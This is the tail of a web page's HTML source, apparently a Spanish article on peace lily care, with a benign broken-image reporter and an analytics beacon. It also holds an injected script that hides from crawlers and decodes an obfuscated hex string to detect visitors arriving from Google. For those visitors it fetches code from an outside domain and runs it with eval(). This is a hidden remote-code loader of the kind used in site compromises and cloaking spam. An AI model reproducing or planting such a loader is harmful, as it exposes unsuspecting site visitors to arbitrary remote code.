		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Todo+lo+que+necesitas+saber+sobre+el+Lirio+de+la+Paz%3A+cuidados+y+caracter%C3%ADsticas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
